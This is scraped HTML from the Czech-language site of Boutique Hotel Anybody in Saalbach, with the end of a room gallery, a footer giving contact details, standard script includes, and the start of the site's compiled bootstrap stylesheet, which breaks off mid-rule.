media="(min-width:1200px)" srcset="/fileadmin/_processed_/6/d/csm_hotel-anybody-unterkunfte-in-saalbach_18_3a2d38f6d6.jpg 1x" type="image/jpeg"><source data-variant="large" data-maxwidth="576" media="(min-width:992px)" srcset="/fileadmin/_processed_/6/d/csm_hotel-anybody-unterkunfte-in-saalbach_18_3a2d38f6d6.jpg.webp 1x" type="image/webp"><source data-variant="large" data-maxwidth="576" media="(min-width:992px)" srcset="/fileadmin/_processed_/6/d/csm_hotel-anybody-unterkunfte-in-saalbach_18_3a2d38f6d6.jpg 1x" type="image/jpeg"><source data-variant="medium" data-maxwidth="576" media="(min-width:768px)" srcset="/fileadmin/_processed_/6/d/csm_hotel-anybody-unterkunfte-in-saalbach_18_3a2d38f6d6.jpg.webp 1x" type="image/webp"><source data-variant="medium" data-maxwidth="576" media="(min-width:768px)" srcset="/fileadmin/_processed_/6/d/csm_hotel-anybody-unterkunfte-in-saalbach_18_3a2d38f6d6.jpg 1x" type="image/jpeg"><source data-variant="small" data-maxwidth="576" media="(min-width:576px)" srcset="/fileadmin/_processed_/6/d/csm_hotel-anybody-unterkunfte-in-saalbach_18_3a2d38f6d6.jpg.webp 1x" type="image/webp"><source data-variant="small" data-maxwidth="576" media="(min-width:576px)" srcset="/fileadmin/_processed_/6/d/csm_hotel-anybody-unterkunfte-in-saalbach_18_3a2d38f6d6.jpg 1x" type="image/jpeg"><source data-variant="extrasmall" data-maxwidth="576"  srcset="/fileadmin/_processed_/6/d/csm_hotel-anybody-unterkunfte-in-saalbach_18_3a2d38f6d6.jpg.webp 1x" type="image/webp"><source data-variant="extrasmall" data-maxwidth="576"  srcset="/fileadmin/_processed_/6/d/csm_hotel-anybody-unterkunfte-in-saalbach_18_3a2d38f6d6.jpg 1x" type="image/jpeg"><img loading="lazy" src="/fileadmin/user_upload/obrazky/hotel/hotel-anybody-unterkunfte-in-saalbach_18.jpg" title="" alt=""></picture></a></figure></div><div class="gallery-item"><figure class="image"><a href="/fileadmin/_processed_/2/5/csm_hotel-anybody-8_02767e726c.jpg" title="" data-lightbox-caption="" class="lightbox" data-lightbox-width="1200" data-lightbox-height="800" rel="lightbox-group-118"><picture><source data-variant="default" data-maxwidth="576" media="(min-width:1200px)" srcset="/fileadmin/_processed_/2/5/csm_hotel-anybody-8_41e36c9507.jpg.webp 1x" type="image/webp"><source data-variant="default" data-maxwidth="576" media="(min-width:1200px)" srcset="/fileadmin/_processed_/2/5/csm_hotel-anybody-8_41e36c9507.jpg 1x" type="image/jpeg"><source data-variant="large" data-maxwidth="576" media="(min-width:992px)" srcset="/fileadmin/_processed_/2/5/csm_hotel-anybody-8_41e36c9507.jpg.webp 1x" type="image/webp"><source data-variant="large" data-maxwidth="576" media="(min-width:992px)" srcset="/fileadmin/_processed_/2/5/csm_hotel-anybody-8_41e36c9507.jpg 1x" type="image/jpeg"><source data-variant="medium" data-maxwidth="576" media="(min-width:768px)" srcset="/fileadmin/_processed_/2/5/csm_hotel-anybody-8_41e36c9507.jpg.webp 1x" type="image/webp"><source data-variant="medium" data-maxwidth="576" media="(min-width:768px)" srcset="/fileadmin/_processed_/2/5/csm_hotel-anybody-8_41e36c9507.jpg 1x" type="image/jpeg"><source data-variant="small" data-maxwidth="576" media="(min-width:576px)" srcset="/fileadmin/_processed_/2/5/csm_hotel-anybody-8_41e36c9507.jpg.webp 1x" type="image/webp"><source data-variant="small" data-maxwidth="576" media="(min-width:576px)" srcset="/fileadmin/_processed_/2/5/csm_hotel-anybody-8_41e36c9507.jpg 1x" type="image/jpeg"><source data-variant="extrasmall" data-maxwidth="576"  srcset="/fileadmin/_processed_/2/5/csm_hotel-anybody-8_41e36c9507.jpg.webp 1x" type="image/webp"><source data-variant="extrasmall" data-maxwidth="576"  srcset="/fileadmin/_processed_/2/5/csm_hotel-anybody-8_41e36c9507.jpg 1x" type="image/jpeg"><img loading="lazy" src="/fileadmin/user_upload/galerie/hotel-anybody-8.jpg" title="" alt=""></picture></a></figure></div></div><script>
			ewSliderSettings['c118-gallery'] = {};
		</script></div></div></div><div id="c18" class="frame frame-default frame-type-text frame-layout-0 frame-background-none frame-no-backgroundimage frame-space-before-none frame-space-after-none frame-padding-t-medium frame-padding-b-medium frame-padding-h-medium"><div class="frame-container "><div class="frame-inner"><p class="text-center"><a href="/cs/boutique-pokoje#c109" class="btn btn-default">Další kategorie pokojů</a></p></div></div></div></div></div><footer id="page-footer" class="bp-page-footer backendlayout-footer_1col"><div class="footer-content"><div id="c36" class="frame frame-default frame-type-gridelements_pi1 frame-layout-0 frame-background-dark frame-no-backgroundimage frame-space-before-none frame-space-after-none frame-padding-t-none frame-padding-b-none frame-padding-h-medium"><div class="frame-container margin-l-none margin-r-none"><div class="frame-inner"><div class="grid-container grid-container-1col responsive-layout-standard cols-gap-medium"><div id="c36-col-1" class="grid-column grid-column-1 " ><div id="c21" class="frame frame-default frame-type-gridelements_pi1 frame-layout-0 frame-background-none frame-no-backgroundimage frame-space-before-none frame-space-after-none frame-padding-t-none frame-padding-b-medium frame-padding-h-none upper-footer"><div class="frame-container "><div class="frame-inner"><div class="grid-container grid-container-3cols_252550 responsive-layout-3rd_col_up cols-gap-medium"><div id="c21-col-1" class="grid-column grid-column-1 " ><div id="c22" class="frame frame-default frame-type-textpic frame-layout-0 frame-background-none frame-no-backgroundimage frame-space-before-none frame-space-after-none frame-padding-t-medium frame-padding-b-none frame-padding-h-medium"><div class="frame-container margin-l-25p"><div class="frame-inner"><div class="textpic textpic-above"><div class="textpic-item textpic-gallery"><div class="gallery-row gallery-gaps-standard  gallery-item-columns-1 " ><div class="gallery-item"><figure class="image"><picture><source data-variant="default" data-maxwidth="1088" media="(min-width:1200px)" srcset="/fileadmin/themes/default/img/logo/anybody-logo-noborder-wt.svg 1x" type="image/svg+xml"><source data-variant="large" data-maxwidth="1088" media="(min-width:992px)" srcset="/fileadmin/themes/default/img/logo/anybody-logo-noborder-wt.svg 1x" type="image/svg+xml"><source data-variant="medium" data-maxwidth="1088" media="(min-width:768px)" srcset="/fileadmin/themes/default/img/logo/anybody-logo-noborder-wt.svg 1x" type="image/svg+xml"><source data-variant="small" data-maxwidth="1088" media="(min-width:576px)" srcset="/fileadmin/themes/default/img/logo/anybody-logo-noborder-wt.svg 1x" type="image/svg+xml"><source data-variant="extrasmall" data-maxwidth="432"  srcset="/fileadmin/themes/default/img/logo/anybody-logo-noborder-wt.svg 1x" type="image/svg+xml"><img loading="lazy" src="/fileadmin/themes/default/img/logo/anybody-logo-noborder-wt.svg" title="" alt=""></picture></figure></div></div></div><div class="textpic-item textpic-text"><p>Anybody GmbH<br> Glemmtaler Landesstraße 284<br> A-5753 SAALBACH</p></div></div></div></div></div><div id="c28" class="frame frame-default frame-type-special_element element-type-social_links frame-layout-0 frame-background-none frame-no-backgroundimage frame-space-before-none frame-space-after-none frame-padding-t-none frame-padding-b-medium frame-padding-h-medium"><div class="frame-container margin-l-25p"><div class="frame-inner"><div class="sociallinks sociallinks-layout-icons"><ul class="sociallinks-list"><li class="sociallinks-item sociallinks-item-instagram" title="Instagram"><a class="sociallinks-link sociallinks-link-instagram" href="https://www.instagram.com/boutiquehotelanybody/" rel="noopener" target="_blank"><span class="sociallinks-link-icon ew-icon-instagram"></span></a></li></ul></div></div></div></div></div><div id="c21-col-2" class="grid-column grid-column-2 " ><div id="c23" class="frame frame-default frame-type-text frame-layout-0 frame-background-none frame-no-backgroundimage frame-space-before-none frame-space-after-none frame-padding-t-medium frame-padding-b-medium frame-padding-h-large"><div class="frame-container margin-l-12p margin-r-12p"><div class="frame-inner"><header class="frame-header"><h3 class="element-header "><span>Těšíme se na vaší návštěvu</span></h3></header><p><strong>T:&nbsp;</strong><a href="tel:+436763680836">+43 676 36 808 36</a><br><strong>E:&nbsp;</strong><a href="mailto:info@hotelanybody.com">info@hotelanybody.com</a></p></div></div></div></div><div id="c21-col-3" class="grid-column grid-column-3 " ><div id="c103" class="frame frame-default frame-type-image frame-layout-0 frame-background-dark frame-no-backgroundimage frame-space-before-none frame-space-after-none frame-padding-t-none frame-padding-b-none frame-padding-h-none"><div class="frame-container "><div class="frame-inner"><div class="gallery-row gallery-gaps-standard  gallery-item-columns-1 " ><div class="gallery-item"><figure class="image"><picture><source data-variant="default" data-maxwidth="1450" media="(min-width:1200px)" srcset="/fileadmin/user_upload/anybody-mapa-vektor.svg 1x" type="image/svg+xml"><source data-variant="large" data-maxwidth="1450" media="(min-width:992px)" srcset="/fileadmin/user_upload/anybody-mapa-vektor.svg 1x" type="image/svg+xml"><source data-variant="medium" data-maxwidth="1450" media="(min-width:768px)" srcset="/fileadmin/user_upload/anybody-mapa-vektor.svg 1x" type="image/svg+xml"><source data-variant="small" data-maxwidth="1450" media="(min-width:576px)" srcset="/fileadmin/user_upload/anybody-mapa-vektor.svg 1x" type="image/svg+xml"><source data-variant="extrasmall" data-maxwidth="576"  srcset="/fileadmin/user_upload/anybody-mapa-vektor.svg 1x" type="image/svg+xml"><img loading="lazy" src="/fileadmin/user_upload/anybody-mapa-vektor.svg" title="" alt=""></picture></figure></div></div></div></div></div></div></div></div></div></div><div id="c37" class="frame frame-default frame-type-gridelements_pi1 frame-layout-0 frame-background-none frame-no-backgroundimage frame-space-before-none frame-space-after-none frame-padding-t-medium frame-padding-b-medium frame-padding-h-medium bottom-part-footer"><div class="frame-container "><div class="frame-inner"><div class="grid-container grid-container-2cols responsive-layout-1st_col_up cols-gap-medium"><div id="c37-col-1" class="grid-column grid-column-1 " ><div id="c38" class="frame frame-default frame-type-menu_subpages frame-layout-0 frame-background-none frame-no-backgroundimage frame-space-before-none frame-space-after-none frame-padding-t-none frame-padding-b-none frame-padding-h-medium"><div class="frame-container "><div class="frame-inner"><ul class="li-menu"><li class="li-menu-item page-target-16 "><a href="/cs/impresum"><span class="page-title">Impresum</span></a></li><li class="li-menu-item page-target-17 "><a href="/cs/storno-podminky"><span class="page-title">Storno podmínky</span></a></li></ul></div></div></div></div><div id="c37-col-2" class="grid-column grid-column-2 " ><div id="c1" class="frame frame-default frame-type-special_element element-type-copyright frame-layout-0 frame-background-none frame-no-backgroundimage frame-space-before-none frame-space-after-none frame-padding-t-none frame-padding-b-none frame-padding-h-medium"><div class="frame-container "><div class="frame-inner"><div class="copyright"><p class="text-right"><small>Copyright © 2026 Anybody GmbH <strong>|</strong>&nbsp;vyrobilo&nbsp;<a href="https://www.erigo.cz/" target="_blank">ERIGO</a>.</small></p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></footer><a class="scroll-top" title="Přejděte nahoru" href="#top"><span class="scroll-top-icon"></span></a></div>
<script src="/typo3conf/ext/bootstrap_package/Resources/Public/Contrib/jquery/jquery.min.js?1589967568" type="text/javascript"></script>
<script src="/typo3conf/ext/bootstrap_package/Resources/Public/Contrib/popper/popper.min.js?1589967568" type="text/javascript"></script>
<script src="/typo3conf/ext/bootstrap_package/Resources/Public/Contrib/bootstrap4/js/bootstrap.min.js?1589967572" type="text/javascript"></script>
<script src="/typo3conf/ext/bootstrap_package/Resources/Public/Contrib/hammerjs/hammer.min.js?1589967567" type="text/javascript"></script>
<script src="/typo3conf/ext/bootstrap_package/Resources/Public/Contrib/photoswipe/photoswipe.min.js?1589967568" type="text/javascript"></script>
<script src="/typo3conf/ext/bootstrap_package/Resources/Public/Contrib/photoswipe/photoswipe-ui-default.min.js?1589967568" type="text/javascript"></script>
<script src="/typo3conf/ext/bootstrap_package/Resources/Public/JavaScript/Dist/bootstrap.accordion.min.js?1589967568" type="text/javascript"></script>
<script src="/typo3conf/ext/bootstrap_package/Resources/Public/JavaScript/Dist/bootstrap.form.min.js?1589967568" type="text/javascript"></script>
<script src="/typo3conf/ext/bootstrap_package/Resources/Public/JavaScript/Dist/bootstrap.swipe.min.js?1589967569" type="text/javascript"></script>
<script src="/typo3conf/ext/bootstrap_package/Resources/Public/JavaScript/Dist/bootstrap.popover.min.js?1589967569" type="text/javascript"></script>
<script src="/typo3conf/ext/bootstrap_package/Resources/Public/JavaScript/Dist/bootstrap.stickyheader.min.js?1589967569" type="text/javascript"></script>
<script src="/typo3conf/ext/bootstrap_package/Resources/Public/JavaScript/Dist/bootstrap.lightbox.min.js?1589967569" type="text/javascript"></script>
<script src="/typo3conf/ext/bootstrap_package/Resources/Public/JavaScript/Dist/bootstrap.navbar.min.js?1589967569" type="text/javascript"></script>
<script src="/typo3conf/ext/erigo_web/Resources/Public/JavaScript/modernizr.js?1585162783" type="text/javascript"></script>
<script src="/typo3conf/ext/erigo_web/Resources/Public/JavaScript/forms/antispam.g-recaptcha-v3.js?1699828843" type="text/javascript"></script>
<script src="/typo3conf/ext/erigo_web/Resources/Public/JavaScript/forms.js?1758098558" type="text/javascript"></script>
<script src="/typo3conf/ext/erigo_web/Resources/Public/Contrib/Slick/slick.min.js?1579607843" type="text/javascript"></script>
<script src="/typo3conf/ext/erigo_web/Resources/Public/JavaScript/Contrib/chosen.jquery.min.js?1528461838" type="text/javascript"></script>
<script src="/typo3conf/ext/erigo_web/Resources/Public/JavaScript/dist/erigo-bundle.js?1619096782" type="text/javascript"></script>
<script src="/typo3conf/ext/erigo_web/Resources/Public/JavaScript/jquery.content.js?1648821940" type="text/javascript"></script>
<script src="/fileadmin/themes/default/js/main.js?1573808413" type="text/javascript"></script>

<!-- Scripts: BODY END -->



<!-- / Scripts: BODY END -->


</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.hotelanybody.com/typo3temp/assets/bootstrappackage/css/web-7d64809f3d3c9c9929af665f2a21c7b775dd8d4eb85d224b2280573cc6fea7e4.css?1767964254
body_size: 62829
content:
@import url('https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;600&display=swap');*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:'Open Sans', sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#2b2b2b;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:0.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:0.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#A48A77;text-decoration:none;background-color:transparent}a:hover{color:#7c6453;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:0.75rem;padding-bottom:0.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:0.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button:not(:disabled),[type="button"]:not(:disabled),[type="reset"]:not(:disabled),[type="submit"]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:0.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}@media (max-width:1200px){legend{font-size:calc(1.275rem + 0.3vw) }}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:0.5rem;font-weight:300;line-height:1.2}h1,.h1{font-size:2rem}@media (max-width:1200px){h1,.h1{font-size:calc(1.325rem + 0.9vw) }}h2,.h2{font-size:1.75rem}@media (max-width:1200px){h2,.h2{font-size:calc(1.3rem + 0.6vw) }}h3,.h3{font-size:1.5rem}@media (max-width:1200px){h3,.h3{font-size:calc(1.275rem + 0.3vw) }}h4,.h4{font-size:1.25rem}h5,.h5{font-size:1rem}h6,.h6{font-size:0.85rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-1{font-size:calc(1.725rem + 5.7vw) }}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-2{font-size:calc(1.675rem + 5.1vw) }}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-3{font-size:calc(1.575rem + 3.9vw) }}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-4{font-size:calc(1.475rem + 2.7vw) }}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0, 0, 0, 0.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:0.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:0.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014\00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:0.25rem;background-color:#fff;border:1px solid #dee2e6;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:0.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:0.2rem 0.4rem;font-size:87.5%;color:#fff;background-color:#2b2b2b}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#2b2b2b}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:20px;padding-left:20px;margin-right:auto;margin-left:auto}@media (min-width:1200px){.container{max-width:1450px}}.container-fluid{width:100%;padding-right:20px;padding-left:20px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-20px;margin-left:-20px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl,.col-xxl-auto,.col-hg-1,.col-hg-2,.col-hg-3,.col-hg-4,.col-hg-5,.col-hg-6,.col-hg-7,.col-hg-8,.col-hg-9,.col-hg-10,.col-hg-11,.col-hg-12,.col-hg,.col-hg-auto{position:relative;width:100%;padding-right:20px;padding-left:20px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}@media (min-width:1600px){.col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.col-xxl-auto{flex:0 0 